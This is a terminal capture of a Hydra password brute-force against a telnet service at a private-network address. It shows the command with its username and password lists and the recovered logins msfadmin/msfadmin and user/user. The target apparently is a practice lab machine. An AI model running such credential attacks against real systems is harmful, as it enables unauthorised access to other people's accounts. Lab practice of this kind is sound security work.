 ┌──(crypto-Venv)─(adamriezqie㉿NWS23010043)-[~/enum4linux-ng]
└─$ hydra -L potential-username.txt -P password.txt telnet://192.168.109.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 16:41:17
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. i
f available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 384 login tries (l:8/p:48), ~24 tries per task
[DATA] attacking telnet://192.168.109.131:23/
[23][telnet] host: 192.168.109.131   login: msfadmin   password: msfadmin
[23][telnet] host: 192.168.109.131   login: user   password: user
[STATUS] 360.00 tries/min, 360 tries in 00:01h, 24 to do in 00:01h, 16 active
[STATUS] 192.00 tries/min, 384 tries in 00:02h, 1 to do in 00:01h, 4 active
[STATUS] 128.00 tries/min, 384 tries in 00:03h, 1 to do in 00:01h, 4 active
[STATUS] 96.00 tries/min, 384 tries in 00:04h, 1 to do in 00:01h, 4 active
[STATUS] 76.80 tries/min, 384 tries in 00:05h, 1 to do in 00:01h, 4 active
[STATUS] 64.00 tries/min, 384 tries in 00:06h, 1 to do in 00:01h, 4 active
[STATUS] 54.86 tries/min, 384 tries in 00:07h, 1 to do in 00:01h, 4 active